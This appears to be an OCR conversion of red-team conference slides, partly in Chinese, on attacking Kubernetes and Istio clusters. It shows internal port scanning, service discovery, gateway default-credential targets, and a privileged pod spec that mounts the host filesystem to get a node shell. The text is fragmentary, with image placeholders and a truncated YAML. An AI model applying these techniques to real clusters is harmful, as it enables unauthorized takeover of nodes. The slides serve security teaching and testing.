







10.102.14.42, 10.104.112.52 ...



**from<https://github.com/neargle/slidefiles>** 探测只有两个端口开放的容器 80, 443 $_{\tiny (\chi_1,\chi_2,\chi_3,\chi_4)}$  但情况不一)

![](_page_16_Figure_0.jpeg)

ISTIO内端口扫描最佳实践: 使用ICMP探测主机存活,编写应用层(七层)判断逻辑判断端口开放和服务指纹 **nmap\_rename -p 17 -iL all\_ip\_in\_k8s.txt -sO -Pn** *(no work for service)* **/ goistio\_scan -iL nmap.output**

### Service & Default DNS Rules

![](_page_17_Picture_1.jpeg)

![](_page_17_Picture_33.jpeg)

![](_page_17_Figure_3.jpeg)

**kubernetes.default.svc.cluster.local**

**force.tencent.svc.cluster.local**

![](_page_17_Picture_6.jpeg)

**NameSpace**

### Default Service {name: kubernetes}:443

![](_page_18_Picture_1.jpeg)

![](_page_18_Picture_132.jpeg)

![](_page_18_Picture_133.jpeg)

### Default Service {name: kubernetes}:443

![](_page_19_Picture_1.jpeg)

![](_page_19_Figure_2.jpeg)

![](_page_20_Picture_1.jpeg)

#### **kubectl get pods -o wide**

![](_page_20_Picture_67.jpeg)

#### **cat /etc/resolv.conf**

nameserver 10.96.0.10

search default.svc.cluster.local svc.cluster.local cluster.local

options ndots:5

#### **hostname**

tencent-force-pentest-for-all-test-not-hostnetwork

#### **nslookup testdomain**

Server: 10.96.0.10

Address: 10.96.0.10:53

\*\* find testdomain.cluster.local: NXDOMAIN

\*\* find testdomain.default.svc.cluster.local: NXDOMAIN

![](_page_21_Picture_1.jpeg)

![](_page_21_Picture_72.jpeg)

 $\sim$ 

#### **\$ curl -sv out.net.conote.com**

**\* Trying 45.xx.49:80...**

**\* Connected to neargle.tencent.com (45.xx.49) port 80 (#0)**

**> GET / HTTP/1.1**

**> Host: neargle.tencent.com**

**> User-Agent: curl/7.69.1**

**> Accept: \*/\***

**< HTTP/1.1 200 OK**

**< content-type: text/plain**

**< date: Tue, 13 Oct 2020 06:39:36 GMT**

**< server: envoy**

**< content-length: 12**

**< x-envoy-upstream-service-time: 117**

![](_page_21_Picture_73.jpeg)

### Where am i(in istio) ? / istio in Zoomeye

![](_page_22_Picture_1.jpeg)

![](_page_22_Figure_2.jpeg)

### Where am i(in istio)?

![](_page_23_Picture_1.jpeg)

PLATFORM\_METADATA: tencent-force-pentest-for-all-test-not-hostnetWGK<https://github.com/neargle/slidefiles> x-forwarded-proto: http x-request-id: 8df5ed42-e10d-9af8-8eaa-5d31518260de x-envoy-peer-metadata: CiIKDkFQUF9DT05UQUlORVJT...w== x-envoy-peer-metadata-id: sidecar~172.17.0.18~tencent-force-pentest-for-all-test-not-hostnetwork.default~default.svc.cluster.local **APP\_CONTAINERS: test-container CLUSTER\_ID: Kubernetes ISTIO\_VERSION: 1.8.1 LABELS: istio.io/rev: default security.istio.io/tlsMode: istio service.istio.io/canonical-name: tencent-force-pentest-for-all-test-not-hostnetwork-alpine service.istio.io/canonical-revision: latest MeshID: cluster.local PODNAME: tencent-force-pentest-for-all-test-not-hostnetwork NAMESPACE: default ISTIO\_META\_OWNER: kubernetes://apis/v1/namespaces/default/pods/tencent-force-pentest-for-all-test-not-hostnetwork**

![](_page_24_Figure_0.jpeg)

![](_page_25_Figure_0.jpeg)

![](_page_25_Picture_1.jpeg)

![](_page_25_Picture_45.jpeg)

**Unauth API**   $\left|\sum\right|$  Unauth API  $\left|\sum\right|$  API GateWay **Service Other ServiceAcount**  $\geq$ **Service in K8SPrivileged in Node …....**

![](_page_25_Picture_4.jpeg)

### What to attack: Label Privileged

![](_page_26_Picture_1.jpeg)

![](_page_26_Picture_157.jpeg)

![](_page_27_Figure_0.jpeg)

Unauth API Service in K8S: What to attack?

![](_page_28_Picture_1.jpeg)

![](_page_28_Figure_2.jpeg)

![](_page_28_Figure_3.jpeg)

![](_page_28_Picture_52.jpeg)

#### API GateWay: What to attack?

![](_page_29_Picture_1.jpeg)

![](_page_29_Figure_2.jpeg)

### 开源云原生**API**网关产品**TOP**列举:

- Kong Admin API unauthentication
- APISIXs Admin API default access
- Tyk default secret
- Goku-api-gateway default/weak password

收集、掌控和劫持云原生集群所管理的南北流量,以此摸清和控制集群对外**/**对内能力,部分场景可以获取**API**网关的**Shell**。 对攻防更重要的是,获取集群的 **API** 网关可以打通网络隔离的限制,获得入网和出网的口子。

- .....

### Service in Node: What to attack (in istio)?

![](_page_30_Picture_1.jpeg)

K8S 节点常见非kube\*组件统计: (排除 kubelet/kube-proxy/dockerd/kubemark/dnsmasq/coredns 等)

![](_page_30_Figure_3.jpeg)

### 云原生场景下的权限维持与安全策略对抗技巧

![](_page_31_Picture_1.jpeg)

![](_page_31_Figure_2.jpeg)

### 通过 APIServer 获取 NODE 的 SHELL

#### 获取 **Node** 的 **Shell**

- 1) 实际场景只需选择所需的权限进行创建
- 2) nodeSelector: kubernetes.io/hostname: 9.208.3.47
- 3) 利用 kubectl websocket 的 shell 再 chroot 即可获取 node 节点无限制的 shell.

#### **hostPID: true**

**hostIPC: true**

**hostNetwork: true**

**containers:**

 **- name: trpc**

 **image: "alpine"**

 **securityContext:**

 **privileged: true**

 **capabilities:**

 **add:**

 **- SYS\_ADMIN**

 **command: ["/bin/sh", "-c", "tail -f /dev/null"]**

![](_page_32_Picture_17.jpeg)

**volumeMounts:**

 **- name: dev**

 **mountPath: /host/dev**

 **- name: proc**

 **mountPath: /host/proc**

 **- name: sys**

 **mountPath: /host/sys**

 **- name: rootfs**

 **mountPath: /grpc\_sandbox**

#### **volumes:**

 **- name: proc**

 **hostPath:**

 **path: /proc**

 **- name: dev**

 **hostPath:**

 **path: /dev**

- **name: sys**
- **hostPath:**

 **path: /sys**

 **- name: rootfs**

 **hostPath:**

![](_page_33_Picture_0.jpeg)

![](_page_33_Picture_2.jpeg)

# 红队攻击案例列举

![](_page_34_Picture_1.jpeg)

![](_page_34_Figure_2.jpeg)

![](_page_35_Picture_1.jpeg)

![](_page_35_Figure_2.jpeg)